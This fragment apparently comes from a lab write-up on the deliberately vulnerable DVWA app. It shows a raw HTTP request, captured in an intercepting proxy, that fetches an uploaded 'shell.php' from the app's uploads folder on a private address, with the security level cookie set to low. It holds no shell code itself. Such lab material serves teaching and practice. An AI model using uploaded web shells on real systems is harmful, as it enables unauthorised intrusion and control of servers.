 Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php HTTP/1.1
2 Host: 192.168.1.5
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: security=low; PHPSESSID=99f5d9bc75409595bd9cec71c7f2a480
9 Upgrade-Insecure-Requests: 1
10
11